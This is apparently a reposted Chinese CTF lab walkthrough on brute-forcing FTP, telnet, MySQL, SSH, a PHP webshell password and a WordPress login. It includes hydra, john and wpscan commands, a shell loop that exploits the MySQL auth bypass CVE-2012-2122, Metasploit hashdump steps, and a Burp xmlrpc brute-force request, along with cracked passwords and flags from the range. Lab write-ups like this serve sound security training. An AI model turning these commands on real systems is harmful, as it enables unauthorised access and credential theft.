目录结构

简介:

一、FTP

1、FTP简介: FTP 是仅基于 TCP 的服务,不支持 UDP(防止丢包),与众不同的是FTP使用2个端口,一个数据端口和一个命令端口(也可叫做控制端口)。通常来说这两个端口是21(命令端口)和20(数据端口)

二、telnet

1、简介:测试连通性,也有用来管理路由交换设备的连通性,如H3C的路由器就可以实现telnet远程管理,只需要输入对应的用户名密码即可。Telnet服务器与Telnet客户端之间需要建立TCP连接,Telnet服务器的端口号为23。

三、MYSQL

1、简介:MySQL是一个关系型数据库管理系统,关联数据库将数据保存在不同的表中,而不是将所有数据放在一个大仓库内,这样就增加了速度并提高了灵活性。

四、登陆表单

1、简介:后台,指网站后台,有时也称为网站管理后台,是指用于管理网站前台的一系列操作,如:产品、企业信息的增加、更新、删除等。

五、一句话密码破解

1、简介:一句话木马短小精悍,而且功能强大,隐蔽性非常好,在入侵中始终扮演着强大的作用

六、SSH离线破解

1、简介:SSH 为建立在应用层基础上的安全协议。SSH 是较可靠,专为远程登录会话和其他网络服务提供安全性的协议。利用 SSH 协议可以有效防止远程管理过程中的信息泄露问题

七、wordpress后台破解

1、简介:工具使用:WPScan是Kali Linux默认自带的一款漏洞扫描工具,它采用Ruby编写,能够扫描WordPress网站中的多种安全漏洞,其中包括WordPress本身的漏洞、插件漏洞和主题漏洞。

简介:



暴力破解即账号枚举,攻击者使用自己的用户名和密码字典,对目的服务器进行一个一个尝试登陆,主要字典足够强大,肯定就会猜解成功。尝试爆破成功后,为攻击者下一步渗透做准备。

一、FTP

1、FTP简介: FTP 是仅基于 TCP 的服务,不支持 UDP(防止丢包),与众不同的是FTP使用2个端口,一个数据端口和一个命令端口(也可叫做控制端口)。通常来说这两个端口是21(命令端口)和20(数据端口)

hydra一些命令说明

通用:hydra <参数> <IP地址> <服务名>

Options(参数选项):

-R 继续从上一次进度接着破解。

-S 采用SSL链接。

-s PORT 可通过这个参数指定非默认端口。

-l LOGIN 指定破解的用户,对特定用户破解。

-L FILE 指定用户名字典。

-p PASS 小写,指定密码破解,少用,一般是采用密码字典。

-P FILE 大写,指定密码字典。

-e ns 可选选项,n:空密码试探,s:使用指定用户和密码试探。

-C FILE 使用冒号分割格式,例如“登录名:密码”来代替-L/-P参数。

-M FILE 指定目标列表文件一行一条。

-o FILE 指定结果输出文件。

-f 在使用-M参数以后,找到第一对登录名或者密码的时候中止破解。

-t TASKS 同时运行的线程数,默认为16。

-w TIME 设置最大超时的时间,单位秒,默认是30s。

-v / -V 显示详细过程。

server 目标ip

service 指定服务名,支持的服务和协议:telnet ftp pop3[-ntlm] imap[-ntlm] smb smbnt http-{head|get} http-{get|post}-form http-proxy cisco cisco-enable vnc ldap2 ldap3 mssql mysql oracle-listener postgres nntp socks5 rexec rlogin pcnfs snmp rsh cvs svn icq sapr3 ssh smtp-auth[-ntlm] pcanywhere teamspeak sip vmauthd firebird ncp afp等等。hydra -l admin -P /home/kali/top100pass.txt ftp://118.190.133.35

密码:zxcvbnm123

2、linux 登录 //还可以windows登录 软件登录 都可以...........

(1)ftp username:password@127.0.0.1:21 回车

(2)ftp username@127.0.0.1 回车 ##默认21端口 回车后输入密码

(3)ftp 127.0.0.1 回车 ##回车后 login 登录

(4)ftp 回车 --> open 127.0.0.1 --> login 登录

3、如果遇到中文乱码问题

set ftp:charset gbk(或者 gb2312 或 utf-8) ##设置ftp端的编码格式

set file:charset utf-8 (...同上) ##设置本地编码格式

4、使用ls命令 看到flag文件 然后下载

下载命令

lcd /home/kali ##存放目录 默认为 /home/kali

get 123.txt ##下载123.txt文件到 /home/kali

5、得到flag

二、telnet

1、简介:测试连通性,也有用来管理路由交换设备的连通性,如H3C的路由器就可以实现telnet远程管理,只需要输入对应的用户名密码即可。Telnet服务器与Telnet客户端之间需要建立TCP连接,Telnet服务器的端口号为23。

2、kali打开hydra

hydra -l admin -P top100password.txt telnet://www.whalwl.fun -s 2323

3、登录

telnet www.whalwl.fun 2323

4、查找flag 并查看

flag{95f5353104092bc55ad0aad7defb9295}

三、MYSQL

1、简介:MySQL是一个关系型数据库管理系统,关联数据库将数据保存在不同的表中,而不是将所有数据放在一个大仓库内,这样就增加了速度并提高了灵活性。

2、利用漏洞-Mysql 身份认证绕过漏洞(CVE-2012-2122)

当连接MariaDB/MySQL时,输入的密码会与期望的正确密码比较,由于不正确的处理,会导致即便是memcmp()返回一个非零值,也会使MySQL认为两个密码是相同的。 也就是说只要知道用户名,不断尝试就能够直接登入SQL数据库。按照公告说法大约256次就能够蒙对一次。

for i in `seq 1 1000`; do mysql -uroot -paaaaa -h 118.190.133.35 -P3308 ; done

for : 利用linux的shell创造一个for循环

i : 循环的变量

seq 1 1000:表示循环是从1-1000

do:执行

mysql -uroot -paaaaa:mysql的登录命令,意思是用户名是root,密码是aaaaa

-h 118.190.133.35 -P3308:-h是IP ;-P是端口

done:表示循环结束

3、验证并登录

for ((i=1;i<1000;i++));do mysql -h 118.190.133.35 -uroot -proot -P 3308;echo $i;done

4、接下来看一下表 查看

show databases;

use whalwl;

show tables;

5、查看flag信息

select * from flag;

得到flag{d03d4082619be132cf07aa6e2724f854}

6、打开kali采用msfconsole中的模块进行漏洞验证,然后解hash就可以看到密码,得到密码后,可以利用数据库连接工具进行连接(这里我不做演示)

使用命令:

msfcnsole #进入msf模块

use mysql_authbypass_hashdump #使用漏洞工具模块

show options #查看选项

set RHOSTS 118.190.133.35 #设置目标ip

set RPORT 3308 #设置目标端口

run #执行

四、登陆表单

1、简介:后台,指网站后台,有时也称为网站管理后台,是指用于管理网站前台的一系列操作,如:产品、企业信息的增加、更新、删除等。



1、先随便填写一个账号登录,发现弹窗显示用户不存在,

2、再使用admin账号,密码随便填写,发现弹窗显示账号或密码错误,所以我们可先进行用户名枚举,再根据用户名来爆破密码

3、使用burp suite抓包,指定爆破字典,即可先后爆破出用户名 和密码

4、admin账户 没爆出来

5、使用另外一个用户名 zachariah

6、同时进行爆破

7、得到密码system2021 进行登录

flag{7af9abf30e4cf730e76925bffd4340fc}

五、一句话密码破解

1、简介:一句话木马短小精悍,而且功能强大,隐蔽性非常好,在入侵中始终扮演着强大的作用

这里一句话破解是破解网站shell密码,所以得到网址后,我们扫描一下目录,发现存在robots.txt文件,我们打开看一下,发现存在许多文件,我发现/.webconsole.php文件最可疑,我们就从这个开始破解shell密码。这里使用到的工具是K8_FuckOneShell(扫描shell密码) 然后我们下载靶场提供的字典,把字典粘贴到K8_FuckOneShell同文件目录下。下载地址GitHub - fan-ch/K8tools at 78dd750a11258b803c2a0f1a2dcdcbffc1834148

WgpSec PAN

里面找一下 或者全部下载 反正以后也要用

2、扫描目录 7kbscan

2.1dirsearch目录扫描 //kali自带

dirsearch -u ip地址

也能看到有这个文件

3、 得到wenshell地址

http://118.190.133.35:8089/robots.txt

4、K8_FuckOneShell

vvvvvvvangel

5、菜刀连接-查找flag

flag{dc6a19854e5a82ea97d486ccd98e39d0}

六、SSH离线破解

1、简介:SSH 为建立在应用层基础上的安全协议。SSH 是较可靠,专为远程登录会话和其他网络服务提供安全性的协议。利用 SSH 协议可以有效防止远程管理过程中的信息泄露问题



2、下载题目的字典文件john.zip发现有两个文件 shadow和john_dict.txt使用kali自带的john爆破工具进行撞库

2、工具介绍:john(线密码破解者)

常用命令:john --wordlist=./dict.txt ./shadow -->指定字典dict.txt爆破shadow文件。

john ./shadow -->不指定字典,直接拿john提供的字典来爆破shadow文件。

john --show ./shadow -->查上次爆破结果,在shadow文件中。

3、john离线爆破,或hydra在线爆破(hydra -l test -P ./pass.txt ssh://118.190.133.35:22000),成功获取密码:zmmydfz@10086



4、使用 FinalShell 或 XShell 连接SSH,认证方式选择Keyboard Interactive。

5、命令行窗口执行①cd ../../②ls③cat this_is_flag得到flag信息:flag{1f73c112d66b314697d68115e06c409b}23888028fc0a:/$。

6、注(21/11/04):Linux中直接使用ssh username@ip或ssh IP也可连接,如ssh root@127.0.0.1

zmmydfz@10086

3、ssh连接

4、得到flag

flag{1f73c112d66b314697d68115e06c409b}

七、wordpress后台破解

1、简介:工具使用:WPScan是Kali Linux默认自带的一款漏洞扫描工具,它采用Ruby编写,能够扫描WordPress网站中的多种安全漏洞,其中包括WordPress本身的漏洞、插件漏洞和主题漏洞。

常用命令:

wpscan --update #更新到最新版本

wpscan --url http://xxxx.com #扫描网站

wpscan --url http://xxxx.com --enumerate -u #枚举wordpress用户名

#--enumerate | -e [option(s)] 枚举

u 枚举用户名,默认从1-10

u[10-20] 枚举用户名,配置从10-20

p 枚举插件

vp 只枚举有漏洞的插件

ap 枚举所有插件,时间较长

tt 列举缩略图相关的文件

t 枚举主题信息

vt 只枚举存在漏洞的主题

2、对网站用户进行枚举爆破

wpscan --url http://118.190.133.35:8090/ --enumerate u

使用此命令,会枚举出网站已经注册的用户名,枚举出用户名之后,就可以通过xmlrpc.php或者后台登录页面进行爆破,对应的防御手段就是禁用掉xmlrpc.php并对后台进行隐藏

命令:wpscan –url (网站链接) –wordlist 密码文件 –username 用户名

wpscan --url http://118.190.133.35:8090 / -e u -P /home/kali/Desktop/dict.txt

wpscan --url http://xxxx.com --username '用户名' -P 字典.txt #已知用户名使用字典爆破密码

wpscan --url http://xxxx.com -P password.txt -U username.txt #同时爆破用户名及密码wpscan --url http://118.190.133.35:8090 / -e u -P /home/kali/Desktop/dict.txt //程序会自动识别出用户名,并爆破密码文章来源:https://www.toymoban.com/news/detail-409550.html



3、burp抓包 wpscan先枚举用户名 然后去登录 抓包进行密码破解就行了 都差不多文章来源地址https://www.toymoban.com/news/detail-409550.html

POST /xmlrpc.php HTTP/1.1

Host: 118.190.133.35:8090

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0) Gecko/20100101 Firefox/56.0

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8

Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3

Accept-Encoding: gzip, deflate

Content-Type: application/x-www-form-urlencoded

Content-Length: 240

Connection: close

Upgrade-Insecure-Requests: 1

<methodCall><methodName>blogger.getUsersBlogs</methodName><params><param><value><string></string></value></param><param><value><string>whalwlweb</string></value></param><param><value><string>§123456§</string></value></param></params></methodCall>

到了这里,关于hydra暴力破解ftp-telnet-mysql-ssh-http的文章就介绍完了。如果您还想了解更多内容,请在右上角搜索TOY模板网以前的文章或继续浏览下面的相关文章,希望大家以后多多支持TOY模板网!